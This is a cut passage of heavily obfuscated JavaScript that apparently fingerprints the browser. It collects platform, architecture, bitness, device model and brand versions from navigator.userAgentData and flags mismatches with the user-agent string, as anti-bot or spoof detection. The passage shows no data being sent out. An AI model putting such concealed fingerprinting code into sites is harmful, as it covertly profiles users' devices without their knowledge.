x4d4,_0x1c1242._0x321ce8)](_0x523ac3[_0x3ed19e(_0x1c1242._0x36b2df,_0x1c1242._0x7a687b,_0x1c1242._0x38a9ef,0x398)](_0x523ac3[_0x3ed19e(0x5a7,0x52c,0x682,0x4df)](_0x3ed19e(_0x1c1242._0x5da62c,_0x1c1242._0x25f908,0x472,0x318)+'e\x20',_0x1cadff)+_0x523ac3[_0x194186(-0x1f0,-0x59,-_0x1c1242._0x3c4202,-0xae)],_0x59fb16),_0x3ed19e(0x2a4,0x497,0x36b,0x36a)+_0x3ed19e(0x430,_0x1c1242._0x4c4a9b,0x4cf,0x44b)+_0x3ed19e(_0x1c1242._0x344a9b,0x4be,0x625,0x5d4))};}function _0x142c7f(_0x424618,_0x13ccc9,_0x582949,_0x5c4dc6){return _0x45fd(_0x424618-_0x4c210c._0x564c47,_0x13ccc9);}function _0x468b7a(_0x2c5091){var _0x4e1c1d={_0x6a9134:0x18c,_0x380e9f:0x262,_0x3e0189:0x169,_0x1ff0d6:0x2c4,_0x29eb93:0x12c,_0x1f7ca0:0x2ee,_0x364447:0x1ca,_0x344d83:0x163,_0x3ca621:0x1af,_0x46b8f5:0x19b,_0x16a569:0x3d0,_0x2c88a6:0x21d,_0x443568:0x222,_0x266a94:0x76,_0x3fa8ae:0x30,_0x45d821:0x66,_0x1927aa:0x1fa,_0x39ac7e:0x2de,_0x33a653:0x343,_0x197460:0x6,_0x3386d7:0x89,_0x4d1942:0x7d,_0x2840bc:0xc2,_0x35ef7d:0x149,_0x26a59e:0x1bf,_0x2d91f8:0x7e,_0x3bd7db:0x91,_0x28dc26:0x9e,_0x4aa2f2:0x143,_0x1bec38:0x202,_0x48242b:0x110,_0x5a8c15:0x75,_0x1d66d7:0x9f,_0xb23a06:0x26e,_0x8dcdfd:0x268,_0x5afe0f:0x30f,_0x8fe838:0x246,_0x2caa0e:0x2bc,_0xa9490e:0x2ce,_0x46253b:0x1d4,_0x8a08d9:0x36a,_0x20129c:0x38d,_0x2fe81f:0x68,_0x46ba69:0xd6,_0x28666d:0x166,_0x26855f:0xd,_0x704b01:0x24,_0x4b543a:0x112,_0xb775c3:0xea,_0x27895a:0xfd,_0x3aa1d1:0x118,_0x562000:0x2cf,_0x5e4329:0x342,_0x4d26e8:0x19d,_0x177a33:0x1a2,_0x5336f8:0x1ca,_0x42832f:0x1ad,_0x494e0b:0x312,_0x38aa5d:0x366,_0x12da02:0x42d,_0x56fbbd:0x73,_0x1bb677:0x25e,_0x240691:0x23b,_0x5a08f5:0x20c,_0x4c3a38:0xbb,_0x26a8ae:0x12f,_0x5248a2:0x14,_0x6c2032:0x8d,_0x100d53:0xf7,_0x1c4bef:0xf5,_0x4524e0:0xc7,_0xaef3ef:0xf6,_0x544ae9:0x29e,_0xc1f7:0x2cd,_0x383a0f:0x43e,_0xe4138a:0xb4,_0x498ae8:0x171,_0x36ea64:0xb3,_0x189796:0x70,_0x3fe45a:0x13c,_0x3719dc:0x1b5,_0x4a086b:0x17f,_0x317182:0x3f3,_0x4834b3:0x17e,_0x3c73cc:0x181,_0xf1fbd0:0x132,_0x2e2472:0x4c,_0x3dc690:0x167,_0x3e3d39:0x253,_0x26f852:0x10,_0x55d3dc:0x126,_0x2a1b63:0x11,_0x315c7d:0x225,_0xecdf8d:0xeb,_0x4f8044:0x104,_0x43b83b:0x192,_0x1ca92d:0x75,_0x3dc08a:0x3d6,_0x1ab251:0x247,_0x19efcd:0x26c,_0x4e3bba:0xa5,_0x37d559:0x1da,_0x31be6f:0x1db,_0x44adfc:0x18,_0x217086:0x32,_0x375df8:0xc3,_0xea7aec:0xa8,_0x1e6727:0x12f,_0x131777:0x1da,_0x10b62e:0x3a4,_0x9a9308:0x1df,_0x16e8c0:0xee,_0x484191:0x108,_0x49f967:0x27b,_0x50e89a:0x3c,_0x2a88f6:0xb9,_0x439803:0x248,_0x15dfb5:0x37c,_0x821d62:0x150,_0x16d25d:0x297,_0x51b6ec:0x298,_0x51e209:0x12d,_0x5ca146:0x10c,_0x489905:0x178,_0x19d07b:0x2ca,_0x211b93:0x2b,_0x422fe7:0xea,_0x292248:0x218,_0x3c4fd4:0x137,_0x5a3f06:0x9c,_0x2b365d:0x10d,_0x1725a7:0x1b1,_0x5a5811:0x3c,_0x10c370:0xe3,_0x56c59e:0x165,_0x40994e:0x86,_0x20207f:0x1f2,_0x4412a6:0x1a7,_0x1399c0:0x38,_0x2e006b:0x11d,_0x555c27:0x6c,_0x5ab3a9:0x16,_0x17215e:0x3bb,_0x5c386a:0x2bf,_0x1473ef:0x1c0,_0x4679c8:0xb,_0x441c99:0x5a,_0x373679:0x39,_0xfeba92:0x12b,_0x36c6c3:0x1b9,_0x11907b:0x9f,_0x22e8c4:0x247,_0x28f6fc:0x1d2,_0x1fd827:0x18d,_0x3b138c:0x46a,_0x2c49ab:0xca,_0x52add7:0x15,_0x4513f8:0x74,_0x49baad:0x6d,_0x111311:0x2c,_0x510fa6:0x15d,_0xac6787:0x12e,_0x44be76:0x4,_0x16c146:0x10e,_0x596320:0x2a,_0x4817b6:0x330,_0x2ce334:0x207,_0x95a179:0x79,_0x4a60ac:0x8c,_0x5c9ce3:0x201,_0x37b503:0x3c,_0x163bf5:0x8a,_0x437e76:0x29,_0x3ed155:0x1cd,_0x14533e:0xb4,_0x25701d:0x26,_0x27d6cd:0xed,_0x2e0eb6:0x11e},_0x18f390={_0x4ce451:0x26,_0x380330:0x504},_0x132bc5={_0x51c830:0x164,_0x3d5d03:0x65},_0x13cf14={_0x5dbe91:0x117,_0x2220f7:0x19c},_0xf587f6={_0x5da199:0x97,_0x58ac84:0x71d},_0x118905={_0x3b6404:0x3bf},_0x3e3663={_0x2bce5b:0x315,_0x1b3185:0x108},_0x274ecd={_0x40f037:0x58d,_0x13c53c:0x530},_0x2b3fad={_0x198798:0x3db,_0x50f283:0x13e},_0x4ec566={'JYqha':function(_0x297274,_0x520ab5){function _0x2aa9c9(_0x50e17b,_0x13ad83,_0x57b013,_0x50b6a0){return _0x45fd(_0x50b6a0-0x33b,_0x57b013);}return _0x523ac3[_0x2aa9c9(_0x5c98e4._0xcf7d9,0x8b1,_0x5c98e4._0x56d26f,_0x5c98e4._0xf8714a)](_0x297274,_0x520ab5);},'agyRY':function(_0x5df16f,_0x17b654){function _0x26fed1(_0xc88a86,_0x15f733,_0xa14a83,_0x172176){return _0x45fd(_0xa14a83-0x1e2,_0x172176);}return _0x523ac3[_0x26fed1(0x36a,_0x28ac5a._0x11b2ed,_0x28ac5a._0x41fe98,_0x28ac5a._0x5f3b51)](_0x5df16f,_0x17b654);},'uzUcq':'Vjaqu','AhRHD':function(_0x44a3be,_0x9cc7c8){function _0x47383c(_0x300753,_0x26803c,_0x5bafa1,_0x20ef50){return _0x45fd(_0x5bafa1-0xc1,_0x20ef50);}return _0x523ac3[_0x47383c(_0x2b3fad._0x198798,0x2b8,0x2df,_0x2b3fad._0x50f283)](_0x44a3be,_0x9cc7c8);},'PACdv':_0x46c1b4(0x60c,_0x542b51._0x1979da,_0x542b51._0x77c5f,0x572)+_0x401cce(_0x542b51._0x34251e,0x5b3,_0x542b51._0x166096,_0x542b51._0x398359)+_0x46c1b4(_0x542b51._0x124af6,_0x542b51._0x310a99,0x5fe,0x4ae),'fZLKE':function(_0x4d537c,_0x436459){return _0x4d537c(_0x436459);},'gwKfz':function(_0x3694dc,_0xd79169,_0x16c368){function _0x5cb921(_0x327717,_0x58b7f2,_0x418c19,_0x2cff12){return _0x46c1b4(_0x327717-0x197,_0x58b7f2- -0x3d1,_0x418c19-0xee,_0x327717);}return _0x523ac3[_0x5cb921(0x3e8,0x3ce,_0x29ffec._0x2c2ef3,0x2fd)](_0x3694dc,_0xd79169,_0x16c368);},'IiNvX':'Check'+_0x401cce(_0x542b51._0x197603,0x68a,0x55d,_0x542b51._0x32b17a)+_0x46c1b4(_0x542b51._0x38e2be,_0x542b51._0x1907d5,0x47d,_0x542b51._0x4c2a4f),'LUrnt':_0x523ac3[_0x46c1b4(0x710,0x57a,_0x542b51._0x360ef3,_0x542b51._0x42949a)],'lyQwO':_0x46c1b4(0x8a0,0x756,0x6d0,_0x542b51._0x467b99),'dLGhH':_0x401cce(0x677,_0x542b51._0x139943,0x814,0x6d9),'mNRCb':function(_0x427f17,_0x2abf4b){var _0x2d9bea={_0x238d0a:0x1e2};function _0x333cf1(_0x20ff4d,_0x4f8c79,_0x577be9,_0x14e6b0){return _0x46c1b4(_0x20ff4d-_0x2d9bea._0x238d0a,_0x20ff4d- -0x668,_0x577be9-0x1f2,_0x4f8c79);}return _0x523ac3[_0x333cf1(-_0x2f16f2._0x342ca7,_0x2f16f2._0x1373d0,-0x212,-_0x2f16f2._0x5caf90)](_0x427f17,_0x2abf4b);},'sthoS':function(_0x41687b,_0x42b588){var _0x47d2f9={_0x1def60:0x4ec,_0x5b88a7:0xf9};function _0x447520(_0x3c6277,_0x271af5,_0x44bb82,_0x32ec5c){return _0x46c1b4(_0x3c6277-0xbc,_0x271af5- -_0x47d2f9._0x1def60,_0x44bb82-_0x47d2f9._0x5b88a7,_0x32ec5c);}return _0x523ac3[_0x447520(_0x328847._0x111981,_0x328847._0x557f94,_0x328847._0x3bd26d,0x495)](_0x41687b,_0x42b588);},'KvPIw':function(_0x209a63,_0x197bda){function _0x3dced2(_0x26851d,_0x3015cc,_0x548284,_0x3ee007){return _0x401cce(_0x3ee007,_0x3015cc-0x31,_0x548284-0xe0,_0x26851d- -0x74);}return _0x523ac3[_0x3dced2(_0x274ecd._0x40f037,0x50b,_0x274ecd._0x13c53c,0x66a)](_0x209a63,_0x197bda);},'ajxLK':_0x46c1b4(_0x542b51._0x5c7b9d,0x7e5,_0x542b51._0x180eec,_0x542b51._0x5c473e),'kHtod':function(_0x440c86,_0x43850e){return _0x523ac3['XpWfi'](_0x440c86,_0x43850e);},'Eusgk':function(_0x51262e,_0x517f24){var _0x269ad7={_0x365743:0xb1,_0x1f8ac1:0x4d};function _0x335733(_0x57eb30,_0x3a9a32,_0x3d0738,_0x25fc6a){return _0x401cce(_0x25fc6a,_0x3a9a32-_0x269ad7._0x365743,_0x3d0738-0xaa,_0x3d0738- -_0x269ad7._0x1f8ac1);}return _0x523ac3[_0x335733(_0x1eeedd._0x2777f2,_0x1eeedd._0x3b5e62,_0x1eeedd._0x5cfdcc,_0x1eeedd._0x4958b4)](_0x51262e,_0x517f24);},'yZIYs':_0x523ac3[_0x401cce(0x655,0x546,0x3c9,0x542)],'WTsVU':_0x523ac3[_0x46c1b4(_0x542b51._0x51f676,0x79e,0x6cd,0x714)],'NDMIJ':_0x46c1b4(_0x542b51._0xee0b29,0x596,0x5fe,_0x542b51._0x566bd3)+'ws','rufwv':_0x523ac3[_0x46c1b4(_0x542b51._0x197603,_0x542b51._0x480e49,_0x542b51._0x2fe978,_0x542b51._0x5d30a5)],'fSeHW':_0x523ac3[_0x46c1b4(0x883,0x735,_0x542b51._0x3c0e84,0x6db)],'gRYHA':_0x523ac3[_0x401cce(_0x542b51._0x5c183b,_0x542b51._0x59ced4,_0x542b51._0x5b34b8,_0x542b51._0x4d9c5c)],'pLuHZ':function(_0x53c21d,_0x2dca2c){function _0x4da1bd(_0x1f3b9c,_0x55e93a,_0x1a2c0c,_0x1b05c1){return _0x46c1b4(_0x1f3b9c-0x13c,_0x1a2c0c- -_0x3e3663._0x2bce5b,_0x1a2c0c-_0x3e3663._0x1b3185,_0x1b05c1);}return _0x523ac3[_0x4da1bd(0x262,0x3df,_0x118905._0x3b6404,0x3ee)](_0x53c21d,_0x2dca2c);},'hLCUg':_0x523ac3[_0x401cce(_0x542b51._0x122c19,0x5e6,_0x542b51._0x33651c,_0x542b51._0x54419f)],'hQVBj':function(_0x34f6b3,_0x18a7f7){return _0x34f6b3+_0x18a7f7;},'bVTnE':_0x46c1b4(0x6cf,0x75a,0x723,_0x542b51._0x562352)+_0x46c1b4(0x6d5,_0x542b51._0x981d87,0x5cb,_0x542b51._0x5ae2a1)+_0x46c1b4(_0x542b51._0x2837f6,_0x542b51._0x2683b4,_0x542b51._0x268244,0x7e7)+'ch:\x20U'+'A=','SWJdw':_0x523ac3[_0x46c1b4(0x448,_0x542b51._0x567d6e,0x4b5,0x576)],'qCKSG':function(_0x37e58d,_0x52ab06){return _0x37e58d+_0x52ab06;},'JTXFk':function(_0x528834,_0x452fe1){var _0x339b26={_0x596499:0x19d};function _0x4a14d3(_0xe25056,_0x6117bf,_0x53f098,_0x17fecc){return _0x46c1b4(_0xe25056-_0x339b26._0x596499,_0x17fecc- -0x6e4,_0x53f098-0x18f,_0x53f098);}return _0x523ac3[_0x4a14d3(-_0x17991e._0x1be0ad,_0x17991e._0x31e90c,0x70,0x7a)](_0x528834,_0x452fe1);},'Zcijx':function(_0x2a5715,_0xe51d46){function _0x165729(_0x2799fd,_0x19c66c,_0x18ad84,_0x9395a1){return _0x46c1b4(_0x2799fd-_0xf587f6._0x5da199,_0x9395a1- -_0xf587f6._0x58ac84,_0x18ad84-0x9e,_0x2799fd);}return _0x523ac3[_0x165729(-_0x3adbb4._0x56d396,-0x32c,-0x27d,-_0x3adbb4._0x36bcdb)](_0x2a5715,_0xe51d46);}};if(!navigator['userA'+'gentD'+'ata']||typeof navigator[_0x401cce(_0x542b51._0xa6956c,_0x542b51._0x23fc29,0x593,0x73a)+_0x401cce(_0x542b51._0x264c5c,0x402,0x448,_0x542b51._0x96794c)+'ata'][_0x46c1b4(_0x542b51._0x19ee4a,0x5bb,0x564,_0x542b51._0x344d66)+_0x46c1b4(_0x542b51._0x433186,0x665,_0x542b51._0x367505,0x563)+_0x401cce(_0x542b51._0x250628,_0x542b51._0x58d97c,0x3fe,0x54c)+_0x46c1b4(_0x542b51._0x501864,0x785,0x6bc,0x75b)]!==_0x523ac3['hinda']){var _0x3595d8={};_0x3595d8[_0x46c1b4(_0x542b51._0x129369,0x506,0x3ae,0x6a9)+'d']=!![],_0x3595d8[_0x46c1b4(0x63e,0x797,0x61a,_0x542b51._0x2d5ed3)]=_0x523ac3['EyvZj'],_0x3595d8[_0x46c1b4(_0x542b51._0x26e583,0x4e5,_0x542b51._0x51fd80,_0x542b51._0x3ffaec)+'ge']=_0x523ac3[_0x46c1b4(_0x542b51._0x3c177f,0x5d3,0x63e,0x4c6)],_0x2c5091(_0x3595d8);return;}function _0x46c1b4(_0x2156fa,_0x4e9f3c,_0x13af19,_0x174f9b){return _0x3fd9d6(_0x2156fa-_0x13cf14._0x5dbe91,_0x4e9f3c-_0x13cf14._0x2220f7,_0x174f9b,_0x174f9b-0x19a);}var _0x2b753f=navigator['userA'+_0x401cce(_0x542b51._0x10b807,_0x542b51._0x376bbc,_0x542b51._0xcf3130,0x768)];function _0x401cce(_0x169b1e,_0x2962a0,_0x5ebadd,_0x393fb1){return _0x142c7f(_0x393fb1-_0x132bc5._0x51c830,_0x169b1e,_0x5ebadd-0x169,_0x393fb1-_0x132bc5._0x3d5d03);}var _0x1b1ba8=_0x2b753f['match'](/Chrome\/(\d+)/),_0x12a434=_0x1b1ba8?_0x523ac3[_0x401cce(_0x542b51._0x583763,0x4cd,_0x542b51._0x170ad1,_0x542b51._0xe02cfe)](parseInt,_0x1b1ba8[0x1056+-0x1*0x1a6f+0xa1a]):-0x5a*-0x5c+-0x151f+-0xdd*0xd;navigator[_0x46c1b4(_0x542b51._0x367b8d,_0x542b51._0x3be738,0x85b,0x92c)+'gentD'+_0x46c1b4(0x45e,_0x542b51._0x2ee8da,0x454,_0x542b51._0x4f71a7)][_0x46c1b4(0x65b,_0x542b51._0x4ea91d,0x51f,0x454)+_0x401cce(_0x542b51._0x176cf3,0x4c1,0x440,_0x542b51._0x2d999d)+_0x401cce(_0x542b51._0x2a1f83,_0x542b51._0x3cfbe4,_0x542b51._0xa95e27,_0x542b51._0x436d61)+'alues']([_0x523ac3[_0x46c1b4(0x77c,0x663,0x682,_0x542b51._0x485593)],_0x46c1b4(0x80e,0x73d,_0x542b51._0x53346b,0x769)+'ss',_0x523ac3[_0x401cce(_0x542b51._0x2c495f,0x617,0x875,0x6f6)],_0x523ac3[_0x401cce(0x5a4,_0x542b51._0x51d3d7,0x548,_0x542b51._0x3f1d44)],_0x523ac3['ZnnGj'],_0x523ac3[_0x46c1b4(_0x542b51._0x22cf09,0x5b4,0x68c,_0x542b51._0x3f19c6)],_0x523ac3[_0x46c1b4(0x5f3,_0x542b51._0x2d999d,0x515,0x65f)]])[_0x46c1b4(_0x542b51._0x372cd8,_0x542b51._0x54839e,_0x542b51._0x5319a5,0x53c)](function(_0x958995){var _0x539761={_0x19707e:0x885,_0x1b41c1:0x720,_0x2d10b4:0x7a3,_0x469ed4:0x7b1,_0x5301b6:0x67e,_0x250bf3:0x530},_0x2d4350={_0x576f18:0xb0},_0x206be0={_0x18aaa8:0x112,_0x2f0f6f:0x23,_0x12cb9c:0x15d,_0x4dd52c:0xec,_0x50520f:0x2ad,_0x531e67:0x16c,_0x5cbb7d:0x42e,_0xfb0bac:0x329,_0x53e2a7:0x1fd,_0x47eadf:0x35e,_0x33de7e:0x477,_0x3ee19e:0x35a,_0x522a4e:0x35f,_0x241c59:0x59,_0x4ec148:0x37,_0x3b49cd:0x16b,_0x7bb2f6:0x36,_0x5f5d01:0x79,_0x475154:0x20a,_0x2ed754:0x266,_0xd926e3:0x1c9,_0x22b1fb:0x292},_0x45729b={_0x43e6ed:0xa7,_0x27aacb:0x88,_0x446c27:0x46d},_0x240a0e={};function _0x4399fe(_0x4c24d6,_0xef441a,_0x1443cc,_0x2dd786){return _0x46c1b4(_0x4c24d6-_0x18f390._0x4ce451,_0x4c24d6- -_0x18f390._0x380330,_0x1443cc-0x38,_0xef441a);}_0x240a0e['fqgtq']='Chrom'+_0x806b21(0xe6,0x18b,0x1ba,_0x4e1c1d._0x6a9134),_0x240a0e[_0x806b21(-0x5,0x15e,0xd,0xcd)]=function(_0x531a43,_0x5de66f){return _0x531a43===_0x5de66f;},_0x240a0e[_0x806b21(0x2ac,0x14a,0x200,_0x4e1c1d._0x380e9f)]=_0x4ec566['PACdv'];function _0x806b21(_0x37c417,_0x23226b,_0x849871,_0x3f1288){return _0x401cce(_0x23226b,_0x23226b-_0x45729b._0x43e6ed,_0x849871-_0x45729b._0x27aacb,_0x849871- -_0x45729b._0x446c27);}_0x240a0e[_0x806b21(0x140,0x2d0,0x14f,0x2ee)]=_0x4ec566['IiNvX'];var _0xceb50a=_0x240a0e;if(_0x4ec566[_0x4399fe(_0x4e1c1d._0x3e0189,_0x4e1c1d._0x1ff0d6,_0x4e1c1d._0x29eb93,_0x4e1c1d._0x1f7ca0)]===_0x4399fe(0x1f8,0x53,_0x4e1c1d._0x364447,0x202))_0x2669e2=_0x4ec566['JYqha'](_0x4ef6da,_0x49e3bd[_0x4399fe(_0x4e1c1d._0x344d83,_0x4e1c1d._0x3ca621,0x1b7,_0x4e1c1d._0x46b8f5)+'on'])||0x564+0x1b+0x1d5*-0x3;else{var _0x59a14b={};_0x59a14b['platf'+_0x4399fe(0x248,_0x4e1c1d._0x16a569,_0x4e1c1d._0x2c88a6,_0x4e1c1d._0x443568)]=_0x958995[_0x806b21(_0x4e1c1d._0x266a94,_0x4e1c1d._0x3fa8ae,-0x3d,_0x4e1c1d._0x45d821)+'orm'],_0x59a14b['platf'+_0x4399fe(_0x4e1c1d._0x1927aa,0x160,_0x4e1c1d._0x39ac7e,_0x4e1c1d._0x33a653)+_0x806b21(-_0x4e1c1d._0x197460,_0x4e1c1d._0x3386d7,_0x4e1c1d._0x4d1942,-_0x4e1c1d._0x2840bc)]=_0x958995[_0x4399fe(-0x3c,-_0x4e1c1d._0x35ef7d,0x23,0x84)+_0x806b21(0x53,_0x4e1c1d._0x26a59e,0x1f9,_0x4e1c1d._0x45d821)+_0x4399fe(_0x4e1c1d._0x2d91f8,_0x4e1c1d._0x3bd7db,0xbf,-_0x4e1c1d._0x28dc26)],_0x59a14b[_0x4399fe(0x110,_0x4e1c1d._0x4aa2f2,0x163,_0x4e1c1d._0x1bec38)+'tectu'+'re']=_0x958995[_0x4399fe(_0x4e1c1d._0x48242b,_0x4e1c1d._0x5a8c15,0x76,0x2aa)+_0x806b21(0x9b,0x232,_0x4e1c1d._0x1d66d7,-0x57)+'re'],_0x59a14b['bitne'+'ss']=_0x958995[_0x4399fe(0x239,_0x4e1c1d._0xb23a06,_0x4e1c1d._0x8dcdfd,_0x4e1c1d._0x5afe0f)+'ss'],_0x59a14b[_0x806b21(0x232,_0x4e1c1d._0x8fe838,_0x4e1c1d._0x2caa0e,0x2bd)]=_0x958995['model'],_0x59a14b['mobil'+'e']=navigator[_0x4399fe(_0x4e1c1d._0xa9490e,_0x4e1c1d._0x46253b,_0x4e1c1d._0x8a08d9,_0x4e1c1d._0x20129c)+_0x4399fe(_0x4e1c1d._0x2fe81f,_0x4e1c1d._0x46ba69,_0x4e1c1d._0x28666d,0x3f)+_0x806b21(-_0x4e1c1d._0x26855f,-0x1ba,-0x15,-_0x4e1c1d._0x704b01)][_0x806b21(0x1d9,_0x4e1c1d._0x4b543a,_0x4e1c1d._0xb775c3,-0x9c)+'e'],_0x59a14b['brand'+'s']=navigator['userA'+'gentD'+_0x4399fe(-0x14,-0x119,-0x24,0x42)][_0x4399fe(-_0x4e1c1d._0x197460,_0x4e1c1d._0x27895a,0x106,_0x4e1c1d._0x3aa1d1)+'s'];var _0xe27a6a=_0x59a14b,_0x372557=-0x1614+0x19*-0x131+-0xb*-0x4b7;if(_0x958995[_0x4399fe(_0x4e1c1d._0x562000,0x1b7,_0x4e1c1d._0x5e4329,0x36c)+_0x806b21(0x1bd,_0x4e1c1d._0x4d26e8,0xf8,_0x4e1c1d._0x177a33)+'nList']){if(_0x4ec566[_0x4399fe(0x1d4,0x22d,_0x4e1c1d._0x5336f8,0x21f)](_0x4ec566[_0x806b21(0x313,0x301,_0x4e1c1d._0x42832f,_0x4e1c1d._0x494e0b)],_0x4ec566['dLGhH']))_0x958995[_0x806b21(0x303,_0x4e1c1d._0x38aa5d,0x2ce,_0x4e1c1d._0x12da02)+'ersio'+'nList'][_0x806b21(_0x4e1c1d._0x56fbbd,_0x4e1c1d._0x1bb677,0x13c,0x279)+'ch'](function(_0x65a666){var _0x1f8cb3={_0x3ad5c1:0x1bc};function _0x494a9f(_0x109c5a,_0x534531,_0x29665b,_0x7ad022){return _0x4399fe(_0x534531-0x19f,_0x109c5a,_0x29665b-0x191,_0x7ad022-_0x1f8cb3._0x3ad5c1);}function _0x526609(_0x137c76,_0x56e393,_0x25ef25,_0x41ce37){return _0x4399fe(_0x56e393- -0x1f7,_0x41ce37,_0x25ef25-0x4c,_0x41ce37-0x8e);}_0x4ec566[_0x526609(_0x206be0._0x18aaa8,-_0x206be0._0x2f0f6f,_0x206be0._0x12cb9c,-0x68)](_0x4ec566[_0x494a9f(_0x206be0._0x4dd52c,0x224,_0x206be0._0x50520f,_0x206be0._0x531e67)],_0x494a9f(_0x206be0._0x5cbb7d,0x389,0x2fa,0x42c))?(_0x4ec566[_0x494a9f(0x489,_0x206be0._0xfb0bac,0x4a7,0x277)](_0x65a666[_0x526609(-0xce,-_0x206be0._0x53e2a7,-0x231,-_0x206be0._0x47eadf)],'Chrom'+_0x494a9f(_0x206be0._0x33de7e,_0x206be0._0x3ee19e,0x4c6,_0x206be0._0x522a4e))||_0x4ec566[_0x526609(-_0x206be0._0x241c59,-0x6d,_0x206be0._0x4ec148,-_0x206be0._0x3b49cd)](_0x65a666[_0x494a9f(_0x206be0._0x7bb2f6,0x199,0x82,0x44)],_0x4ec566[_0x526609(-0x8a,-0x9b,-0x193,-0x138)]))&&(_0x372557=_0x4ec566[_0x526609(-_0x206be0._0x5f5d01,-_0x206be0._0x475154,-_0x206be0._0x2ed754,-_0x206be0._0xd926e3)](parseInt,_0x65a666['versi'+'on'])||0x1b2f*0x1+0xf79*0x2+-0x3a21):_0x3c0689+=_0x939dc8[_0x494a9f(0x134,0x244,0x3b1,_0x206be0._0x22b1fb)](_0x17c2e2[_0x54aadd]-_0x29f65e,-0x5*-0x4a1+0x1c71+-0x3394);});else{if(_0x2e8e45)_0x4ec566[_0x4399fe(_0x4e1c1d._0x240691,0x378,0x1c2,_0x4e1c1d._0x5a08f5)](_0x48598c,![],_0x52f4b4[_0x806b21(_0x4e1c1d._0x4c3a38,0x27c,0x1a2,0x266)+'s']);}}_0x4ec566[_0x806b21(0x19b,0x217,_0x4e1c1d._0x26a8ae,0x61)](_0x372557,-0x3a6*-0x5+0x1*-0x765+-0xad9)&&navigator['userA'+'gentD'+_0x4399fe(-_0x4e1c1d._0x5248a2,-_0x4e1c1d._0x6c2032,_0x4e1c1d._0x100d53,-_0x4e1c1d._0x1c4bef)][_0x4399fe(-0x6,_0x4e1c1d._0x4524e0,0x9f,_0x4e1c1d._0xaef3ef)+'s']&&navigator[_0x806b21(_0x4e1c1d._0x544ae9,0x1e5,_0x4e1c1d._0xc1f7,_0x4e1c1d._0x383a0f)+_0x4399fe(0x68,-0x7d,_0x4e1c1d._0xe4138a,-0xf5)+_0x806b21(-0xb0,-_0x4e1c1d._0x498ae8,-0x15,0xd8)][_0x806b21(-0x16c,0x119,-0x7,_0x4e1c1d._0x36ea64)+'s'][_0x806b21(0xa4,_0x4e1c1d._0x189796,_0x4e1c1d._0x3fe45a,0x20c)+'ch'](function(_0x1fcab8){var _0xc84107={_0xa038b:0x18e,_0x325bd0:0x1e8};function _0x45b87f(_0x5dc9e0,_0x3753d5,_0x3414eb,_0x5792e2){return _0x4399fe(_0x3753d5-0x51b,_0x3414eb,_0x3414eb-_0x2d4350._0x576f18,_0x5792e2-0x13f);}function _0x5113ab(_0x5dbfa9,_0x55dee1,_0x513755,_0x23066f){return _0x806b21(_0x5dbfa9-_0xc84107._0xa038b,_0x55dee1,_0x513755- -0x1ce,_0x23066f-_0xc84107._0x325bd0);}(_0x1fcab8['brand']===_0xceb50a[_0x45b87f(_0x539761._0x19707e,_0x539761._0x1b41c1,0x897,_0x539761._0x2d10b4)]||_0xceb50a['krVJg'](_0x1fcab8['brand'],_0xceb50a[_0x5113ab(0xb1,0x74,0x32,0x147)]))&&(_0x372557=parseInt(_0x1fcab8[_0x45b87f(_0x539761._0x469ed4,_0x539761._0x5301b6,_0x539761._0x250bf3,0x774)+'on'])||0x455*-0x7+-0x11be+-0x17*-0x217);});var _0xcb251d=![],_0x4ac4aa='';_0x4ec566[_0x806b21(_0x4e1c1d._0x3719dc,0x3f5,0x2ae,0x43c)](_0x12a434,-0x1511+0xd96+0x5*0x17f)&&_0x4ec566[_0x806b21(_0x4e1c1d._0x4a086b,_0x4e1c1d._0x317182,0x2ae,0x32a)](_0x372557,-0x16d4+0x1c25+0x551*-0x1)&&(_0x4ec566['KvPIw'](_0x4ec566[_0x4399fe(0x171,0x17e,_0x4e1c1d._0x4834b3,_0x4e1c1d._0x3c73cc)],_0x806b21(-_0x4e1c1d._0xf1fbd0,-0x15,_0x4e1c1d._0x2e2472,_0x4e1c1d._0x3dc690))?(_0x2e4840[_0x806b21(0x2bb,0x33b,_0x4e1c1d._0x3e3d39,0x1cb)]=_0xceb50a['EKfnA'],_0x30a6f5['sent']=![]):Math[_0x4399fe(-0xf,-_0x4e1c1d._0x26f852,-_0x4e1c1d._0x55d3dc,-0x17c)](_0x12a434-_0x372557)>0xa7*-0x13+0x2614+-0x26*0xad&&(_0xcb251d=!![],_0x4ac4aa=_0x4ec566['kHtod'](_0x4ec566[_0x4399fe(-_0x4e1c1d._0x2a1b63,-0xe,-_0x4e1c1d._0x2d91f8,-0x11e)](_0x4ec566[_0x806b21(_0x4e1c1d._0x315c7d,0x13f,0xb1,_0x4e1c1d._0xecdf8d)],_0x12a434),_0x4ec566[_0x806b21(-0x122,-0x10b,0x83,_0x4e1c1d._0x4f8044)])+_0x372557));var _0x190979=![];if(_0x958995[_0x806b21(-_0x4e1c1d._0x43b83b,_0x4e1c1d._0x1ca92d,-0x3d,-0x16e)+_0x806b21(0x109,_0x4e1c1d._0x3dc08a,_0x4e1c1d._0x1ab251,_0x4e1c1d._0x19efcd)]){var _0x147e37='';if(/Windows/[_0x806b21(0xd3,_0x4e1c1d._0x4e3bba,_0x4e1c1d._0x37d559,0x318)](_0x2b753f))_0x147e37=_0x4ec566['NDMIJ'];else{if(/Mac/[_0x806b21(0xdd,_0x4e1c1d._0x31be6f,_0x4e1c1d._0x37d559,0x1fc)](_0x2b753f))_0x147e37=_0x4ec566[_0x4399fe(-0x2a,-_0x4e1c1d._0x44adfc,_0x4e1c1d._0x217086,_0x4e1c1d._0x375df8)];else{if(/Android/[_0x806b21(_0x4e1c1d._0xea7aec,_0x4e1c1d._0x1e6727,_0x4e1c1d._0x131777,0xb1)](_0x2b753f))_0x147e37=_0x4ec566['fSeHW'];else{if(/Linux/['test'](_0x2b753f))_0x147e37=_0x4399fe(0x257,0xec,_0x4e1c1d._0x10b62e,0x375);else{if(/iPhone|iPad/[_0x4399fe(_0x4e1c1d._0x31be6f,_0x4e1c1d._0x9a9308,_0x4e1c1d._0x16e8c0,0xd3)](_0x2b753f))_0x147e37=_0x4ec566[_0x806b21(0x18d,_0x4e1c1d._0x484191,_0x4e1c1d._0x49f967,0x233)];}}}}_0x147e37&&_0x958995[_0x4399fe(-_0x4e1c1d._0x50e89a,-0xb7,0xa,_0x4e1c1d._0x2a88f6)+_0x4399fe(_0x4e1c1d._0x439803,_0x4e1c1d._0x15dfb5,0x2e3,_0x4e1c1d._0x821d62)]!==_0x147e37&&!(_0x4ec566[_0x4399fe(_0x4e1c1d._0x16d25d,_0x4e1c1d._0x51b6ec,0x141,0x356)](_0x147e37,_0x4ec566[_0x806b21(0x13b,_0x4e